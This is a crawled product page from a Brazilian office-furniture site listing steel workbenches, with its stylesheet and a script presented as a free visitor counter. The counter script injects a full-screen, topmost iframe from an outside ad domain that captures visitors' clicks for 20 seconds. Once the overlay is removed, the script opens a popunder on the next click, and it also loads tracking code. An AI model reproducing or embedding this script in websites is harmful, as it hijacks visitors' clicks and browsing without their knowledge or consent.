

--- FILE ---
content_type: text/html
request_url: http://smartflexmoveis.com.br/bancadas.html
body_size: 3452
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title> Bancadas em aço - Smartflex Móveis</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" >
<meta http-equiv="content-language" content="pt-br" >
<meta name="keywords" content="bancadas,em,aço,Bancadas,moveis,aço,moveis,móveis" >
<meta name="description" content="Bancadas você encontra aqui na SmartFlex Moveis. Bancadas. Grande Varidade de móveis de aço e móveis para escritório." >
<link href="style.css" rel="stylesheet" type="text/css">
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22614159-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>

<div id="container">
	<div id="geral">
		<div id="sociais" align="right">
			<div align="left" style="float: left; position: relative; top: 5px;">
			<font style="color: #ffffff; font-size: 18px;">Fone: 11 2778-2766 / Email: contato@smartflexmoveis.com.br</font>
			</div>
			<font color="#ffffff"><b>Visitas</b></font>&nbsp;&nbsp; 
			<a href='#'><img src='http://contador.s12.com.br/img-7bxx2cY0-3.gif' border='0' alt='contador free'></a><script type='text/javascript' src='http://contador.s12.com.br/ad.js?id=7bxx2cY0'></script><font color="#ffffff">&nbsp;&nbsp; &nbsp;&nbsp; || &nbsp;&nbsp; &nbsp;&nbsp; </font>
			<a href="http://www.facebook.com/pages/Smartflex-M%C3%B3veis/227613783936510" target="_blank"><img src="images/ico_face.png" title="Smartflex Facebook - Bancadas de aço" alt="Facebook" class="ico" border="0"></a>
			<a href="http://www.twitter.com/smartflexmoveis" target="_blank"><img src="images/ico_twitter.png" title="Smartflex Twitter - Bancadas" alt="Twitter" class="ico" border="0"></a>
			<a href="http://www.smartflexmoveis.com.br/novidades" target="_blank"><img src="images/ico_wordpress.png" title="Smartflex Blog - Bancadas em aço" alt="Wordpress" class="ico" border="0"></a>
		</div>
		
		<div id="topo1">
			<div id="box" align="center">
			<b>
			<a href="index.html" class="menu_principal">HOME</a> &nbsp;&nbsp; &nbsp;&nbsp; 
			<a href="empresa.html" class="menu_principal">EMPRESA</a> &nbsp;&nbsp; &nbsp;&nbsp; 
			<a href="contato.html" class="menu_principal">CONTATO</a> &nbsp;&nbsp; &nbsp;&nbsp; 
			<a href="localizacao.html" class="menu_principal">LOCALIZAÇÃO</a></b>
			<br><br>
				<div id="font">
						<a href="moveis-de-aco-para-escritorio.html" class="menu_second">Moveis de Aço</a> |  <a href="cadeiras-para-escritorio.html" class="menu_second">Cadeiras para Escritório</a> |  <a href="armarios-e-gaveteiros.html" class="menu_second">Armários e Gaveteiros</a>  |  <a href="mesas.html" class="menu_second">Mesas para Escritório</a>  |  <a href="mesas-reunioes-e-palestras.html" class="menu_second">Reuniões e Palestras</a> | <a href="outros.html" class="menu_second">Outros</a>
				</div>
			</div>
		</div>
		<div id="espaco">
		</div>
		<div id="geral2" align="center">
			<br>
			<a href="bancadas.html"><img src="images/banner-bancada.gif" title="" alt="" border="0"></a>
			<br>
			<br>
				<div id="coluna1">
					<div>
					<ul>
					
					<li><a href="moveis-de-aco-para-escritorio.html" class="titulo1">Móveis de aço para escritório</a></li>
					<li><br></li>
					<li><a href="armarios-em-aco.html">Armários de aço</a></li>
					<li><a href="arquivos-de-aco.html">Arquivos de aço</a></li>
					<li><a href="roupeiros-em-aco.html">Roupeiros de aço</a></li>
					<li><a href="estantes-de-aco.html">Estantes de Aço</a></li>
					<li><a href="bancadas.html">Bancadas</a></li>
					<li><br></li>
					<li><a href="cadeiras-para-escritorio.html" class="titulo1">Cadeiras para escritório</a></li>
					<li><br></li>
					<li><a href="cadeiras-presidente.html">Cadeiras Presidente</a></li>
					<li><a href="cadeiras-diretor.html">Cadeiras Diretor</a></li>
					<li><a href="cadeiras-operacionais.html">Cadeiras Operacionais</a></li>
					<li><a href="cadeiras-dialogo-fixas.html">Cadeiras Diálogo / Fixas</a></li>
					<li><a href="cadeiras-empilhaveis.html">Cadeiras Empilhaveis</a></li>
					<li><a href="cadeiras-longarinas.html">Cadeiras Longarinas</a></li>
					<li><a href="cadeiras-universitarias.html">Cadeiras Universitárias</a></li>
					<li><a href="cadeiras-industriais.html">Cadeiras Industriais</a></li>
					<li><a href="cadeiras-escolares.html">Cadeiras Escolares</a></li>
					<li><a href="sofas-e-poltronas.html">Sofás e Poltronas</a></li>
					<li><br></li>
					<li><a href="armarios-e-gaveteiros.html" class="titulo1">Armários e gaveteiros</a></li>
					<li><br></li>
					<li><a href="armarios-para-escritorio.html">Armários para escritório</a></li>
					<li><a href="gaveteiros-para-escritorio.html">Gaveteiros para escritório</a></li>
					<li><a href="arquivos-de-madeira.html">Arquivos em madeira</a></li>
					<li><br></li>
					<li><a href="mesas.html" class="titulo1">Mesas para escritório</a></li>
					<li><br></li>
					<li><a href="mesas-operacional.html">Mesas Operacional</a></li>
					<li><a href="mesas-diretoria.html">Mesas Diretoria</a></li>	
					<li><a href="mesas-recepcao.html">Mesas Recepção</a></li>			
					<li><a href="mesas-em-l.html">Mesas em L</a></li>	
					<li><br></li>
					<li><a href="mesas-reunioes-e-palestras.html" class="titulo1">Reuniões e Palestras</a></li>
					<li><br></li>
					<li><a href="mesas-para-reuniao.html">Mesas para Reuniões</a></li>
					<li><a href="mesas-componiveis.html">Mesas Componiveis</a></li>
					<li><br></li>
					<li><a href="outros.html" class="titulo1">Outros</a></li>
					<li><br></li>
					<li><a href="call-center.html">Call Center</a></li>
					<li><a href="estacao-de-trabalho.html">Estação de Trabalho</a></li>
					<li><a href="balcao-para-recepcao.html">Balcão para recepção</a></li><li><a href="acessorios.html">Acessórios para Escritório</a></li>
					</ul>
					
					</div>
					<div align="left">
					<br>
					<img src="images/cartoes.png" title="Formas de pagamentos"alt="SmartFlex -  moveis para Escritório" border="0">

					</div>					<div align="left">											<a href="promocoes-queima-de-mostruario.html"><img src="images/queima-de-mostruario.png" title="" alt="" border="0"></a>										<br>					<br>					<br>										</div>
				</div>
				<div id="coluna2">
					<div id="titulo" align="left">
					<h1>Bancadas em aço para Escritório</h1>
					</div>
								
					<div id="produto1">
					<a href="bancadas/bancada-de-aco-bi-120a.html">
					<img src="images/bancadas/pequena/bancada-de-aco-bi-120a.png" title="Bancada em aço Bi-120a" title="" alt="Bancadas de aço - Região Diadema" border="0"></a>
					<br>
					<a href="bancadas/bancada-de-aco-bi-120a.html" class="produtos">
					Bancada em aço Bi-120a
					</a>
					<br>
					<div align="right">
					<a href="bancadas/bancada-de-aco-bi-120a.html" class="detalhes">
					<img src="images/dt-icone.png" title="" alt="" border="0"> Detalhes
					</a>
					</div>
					</div>
					<div id="produto2">					<a href="bancadas/bancada-de-aco-bi-150a.html">					<img src="images/bancadas/pequena/bancada-de-aco-bi-150a.png" title="Bancada em aço Bi-150a" title="" alt="Bancadas de aço - Região Diadema" border="0"></a>					<br>					<a href="bancadas/bancada-de-aco-bi-150a.html" class="produtos">					Bancada em aço Bi-150a					</a>					<br>					<div align="right">					<a href="bancadas/bancada-de-aco-bi-150a.html" class="detalhes">					<img src="images/dt-icone.png" title="" alt="" border="0"> Detalhes					</a>					</div>					</div>										<div id="produto3">					<a href="bancadas/bancada-de-aco-bi-180a.html">					<img src="images/bancadas/pequena/bancada-de-aco-bi-180a.png" title="Bancada em aço Bi-180a " title="" alt="Bancadas de aço - Região Diadema" border="0"></a>					<br>					<a href="bancadas/bancada-de-aco-bi-180a.html" class="produtos">					Bancada em aço Bi-180a 					</a>					<br>					<div align="right">					<a href="bancadas/bancada-de-aco-bi-180a.html" class="detalhes">					<img src="images/dt-icone.png" title="" alt="" border="0"> Detalhes					</a>					</div>					</div>
					<br>
					<img src="images/separador.png" title="" alt="" border="0">
					<br>
					<b>Veja também:</b> 
					<a href="mesas.html" class="produtos">Mesas para escritório</a>, 
					<a href="arquivos-de-aco.html" class="produtos">Arquivos de aço</a>, 
					<a href="cadeiras-para-escritorio.html" class="produtos">Cadeiras para escritório</a> 
					e 
					<a href="outros.html" class="produtos">outros</a>.
					<br>
					<img src="images/separador.png" title="" alt="" border="0">
					<br>
					<h3> Bancadas </h3>
					<p align="justify">
					Para um melhor atendimento aos clientes e acomodação dos seus funcionários e materiais, a <a href="index.html" class="textos">Smartflex Móveis</a> oferece <a href="bancadas.html" class="textos">Bancadas</a> de qualidade, ou seja, tratamentos específicos para a durabilidade dos móveis de aço.
					
					</p>
					
				</div>
				<div id="coluna3">
				<div align="left">
				<img src="images/telefone.png" title="" alt="" border="0" style="float: left;">
				<h2>Contato:<br>
				11 2778-2766<br>
				</h2>
				</div>
				<br>
				<a href="arquivos-de-aco.html"><img src="images/arquivos-de-aco.png" title="" alt="" border="0"></a><br><br>
				<a href="armarios-para-escritorio.html"><img src="images/armarios-para-escritorio.png" title="" alt="" border="0"></a><br><br>
				<a href="mesas-diretoria.html"><img src="images/mesas-para-escritorio.png" title="" alt="" border="0"></a><br><br>
				</div>
		
						
		</div>
	</div>

</div>

<div id="rodape">
	<div id="rodapebox1">
		<div id="rodapebox2" align="right">
		<font color="#ffffff"><br>
		Smartflex Móveis © 2010-2011
		</font><br><br>
		<a href="http://www.page3.com.br" target="_blank"><img src="images/logos.png" title="" alt="Page3 - Publicidade Digital" title="Page3 - Publicidade Digital" border="0"></a>
		</div>

<a href="index.html" class="rodape">HOME</a> &nbsp;&nbsp; 
<a href="empresa.html" class="rodape">EMPRESA</a> &nbsp;&nbsp; 
<a href="contato.html" class="rodape">CONTATO</a> &nbsp;&nbsp; 
<a href="localizacao.html" class="rodape">LOCALIZAÇÃO</a>  
<br><br>
<font color="#ffffff">
Av. Piraporinha, 736 - Vila Nogueira
<br><br>
Diadema - SP CEP: 09950-000
<br><br>
e-mail: contato@smartflexmoveis.com.br 
<br><br>
</font>

		</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://contador.s12.com.br/ad.js?id=7bxx2cY0
body_size: 1189
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","7bxx2cY0");
	Histats_variables.push("7bxx2cY0","smartflexmoveis.com.br");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","7bxx2cY0");
Histats_variables.push("7bxx2cY0","smartflexmoveis.com.br");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	

--- FILE ---
content_type: text/css
request_url: http://smartflexmoveis.com.br/style.css
body_size: 1832
content:
* {padding:0;}
html {height:100%;}
body {font-family:Tahoma; font-size:12px; color:#6e6e6e; margin:0; height:100%;}

a.menu_principal:link {text-decoration: none; font-family: tahoma; font-size: 20px; color:#fff; }
a.menu_principal:visited {color:#fff;}
a.menu_principal:hover {color:#606768;}
a.menu_principal:active {color:#fff;}

a.menu_second:link {text-decoration: none; font-family: tahoma; font-size: 10px; color:#fff; }
a.menu_second:visited {color:#fff;}
a.menu_second:hover {color:#606768;}
a.menu_second:active {color:#fff;}

a.produtos:link {text-decoration: none; font-family: tahoma; font-size: 12px; color:#606768; font-weight: bold;}
a.produtos:visited {color:#606768;}
a.produtos:hover {color:#9e0000;}
a.produtos:active {color:#606768;}

a.detalhes:link {text-decoration: none; font-family: tahoma; font-size: 12px; color:#606768;}
a.detalhes:visited {color:#606768;}
a.detalhes:hover {color:#9e0000;}
a.detalhes:active {color:#606768;}

a.titulo:link, a.titulo:visited, a.titulo:active{text-decoration: none; font-weight: bold; font-family: tahoma; font-size: 14px; color:#9e0000; float:left; }
a.titulo:hover {color:#ff0000;}

a.rodape:link, a.rodape:visited, a.rodape:active{text-decoration: none; font-weight: bold; font-family: tahoma; font-size: 14px; color:#fff;}
a.rodape:hover {color:#a8aaad;}

a.textos:link {text-decoration: none; font-weight:bold; font-family: tahoma; font-size: 11px; color: #606768;}
a.textos:visited {color:#606768;}	
a.textos:hover {color:#9e0000;}
a.textos:active {color:#606768;}

#container {width:100%; min-height:100%; height: auto; background-image:url('images/bg-geral.png'); background-repeat:repeat-x; background-position: top;}
* html #container{
height: 100%;
}
#geral {width:994px; position: relative; margin-top: 0px; margin-left: auto; margin-right: auto;}
#espaco{height:25px;}
#geral2 {width:994px; height: 768px; position: relative; margin-top: 0px; margin-left: auto; margin-right: auto; background-color:#fff;}


#sociais {height:38px; background:#b90000;}
img.ico {position:relative; top:3px}

#topo1{background-image:url('images/topo1.png'); height:125px; background-repeat:no-repeat;background-position:center bottom;}
#box{position:relative;top:50px; left:320px; width:640px; height:100px;}
#font{font-size:12px; color: #fff;}

#coluna1{width:216px; position:relative; float:left; padding-left:5px;}

ul {display: block; list-style: none; padding: 0; margin: 0; text-align: left; }
li {padding: 0; margin: 0;}
li a:link, a:visited, a:active {font-family: tahoma; font-size: 12px; color: #000; text-decoration: none;}
li a:hover {color: #b2afac; text-decoration: none;}

a.titulo1:link, a.titulo1:visited, a.titulo1:active{text-decoration: none; font-weight: bold; font-family: tahoma; font-size: 14px; color:#9e0000;}
a.titulo1:hover {color:#ff0000;}
.preco-promocao{font-family: tahoma; font-size: 16px; color: #9e0000; font-weight: bold;}

#coluna2{width:556px; position:relative; float:left;}

#coluna-cidades{width:750px; position:relative; float:left;}

#titulo{font-weight: bold; color: #9e0000; font-size: 22px;}

#item1{float: left; padding-right:12px;}
#item2{float: right; padding-left:12px;}
h1{font-family: tahoma; font-size: 18px; color: #9e0000; font-weight: bold;}
h2{font-family: tahoma; color: #9e0000; font-weight: bold;}
h3{font-family: tahoma; font-size:12px; color:#6e6e6e;}
text{font-family: tahoma; font-size: 13px; color: #717171; font-weight: bold;}

#box1{float: left;}
#box2{float: left; padding-right:12px;  padding-left:12px;}
#box3{float: left;}

#box1a{float: left; padding-right: 5px;}
#box3a{float: right; padding-left: 5px;}

#produto1{float: left;}
#produto2{float: left; padding-right:12px;  padding-left:12px;}
#produto3{float: left;}
#produto4{float: left;}
#produto5{float: left; padding-right:12px;  padding-left:12px;}
#produto6{float: left;}
#produto7{float: left;}
#produto8{float: left; padding-right:12px;  padding-left:12px;}
#produto9{float: left;}
#produto10{float: left;}
#produto11{float: left; padding-right:12px;  padding-left:12px;}
#produto12{float: left;}

#amostra1{float: left;}
#amostra2{float: left;padding-right:50px; padding-left:50px;}
#amostra3{float: left;}
#amostra4{float: left;padding-top:10px;}
#amostra5{float: left;padding-right:50px; padding-left:50px; padding-top:15px;}
#amostra6{float: left;padding-top:10px;}
#amostra7{float: left;padding-right:50px; padding-left:5px;}
#amostra8{float: left;padding-right:50px; padding-left:5px;}
#amostra9{float: left;}
#amostra10{float: left;padding-top:10px;}
#amostra11{float: left;padding-top:10px;}
#amostra12{float: left;padding-right:30px; padding-left:30px;}
#amostra13{float: left;padding-top:10px;}

#promo1{float: left;}
#promo2{float: left; padding-right:10px; padding-left:30px; padding-top:25px;}
#promo3{float: left; padding-right:10px; padding-left:30px; padding-top:25px;}
#promo4{float: left; padding-right:10px; padding-left:30px; padding-top:22px;}
#promo5{float: left;}
#promo6{float: left; padding-right:10px; padding-left:30px; padding-top:25px;}
#promo7{float: left; padding-right:10px; padding-left:30px; padding-top:30px;}
#promo8{float: left; padding-right:10px; padding-left:30px; padding-top:30px;}
#promo9{float: left; padding-right:1px; padding-left:15px; padding-top:10px;}
#promo10{float: left; padding-right:1px; padding-left:15px; padding-top:1px;}
#promo11{float: left; padding-right:1px; padding-left:15px; padding-top:1px;}
#promo12{float: left; padding-right:1px; padding-left:15px; padding-top:1px;}
#promo13{float: left; padding-right:1px; padding-left:15px; padding-top:1px;}
#promotexto1{padding-top:14px;}
#promotexto2{padding-top:14px;}
#promotexto3{padding-top:14px;}
#promotexto4{float:left; padding-top:1px;}
#promotexto5{float:left; padding-top:25px;}
#promotexto6{float:left; padding-top:25px;}
#promotexto7{float:left; padding-top:20px;}
#promotexto8{float:left; padding-top:10px;}
#promotexto9{float:left; padding-top:4px;}
#promotexto10{float:left; padding-top:1px;}
#promotexto11{float:left; padding-top:4px;}
#promotexto12{float:left; padding-top:4px;}
#promotexto13{float:left; padding-top:4px;}
#promotexto14{float:left; padding-top:4px; width: 500px}
#promotexto15{float:left; padding-top:50px; width:280px; padding-left:20px}

#locais-que-atende{position:absolute; top:600px; margin-left:230px}

#produtos-cidades{float:left; width:600px}
#banner-grande-cidade{float:left; padding-left:5px; padding-bottom:20px}
#banner-medio-cidade{float:left; padding-left:5px; padding-bottom:20px; width:700px}

#promocao-estante-imagem{position:absolute; top:940px}
#promocao-estante-texto-1{position:absolute; width:370px; top:930px; margin-left:150px}
#promocao-estante-texto-2{position:absolute; width:370px; top:1070px; margin-left:150px}
#cadeira-promo{float:left; width:220px}

#coluna3{width:200px; position:relative; float:right;}

#rodape{clear: both; width: 100%; height:auto; background-color:#9e0000;}
#rodapebox1{width:994px; margin-left: auto; margin-right: auto;}
#rodapebox2{float: right;}
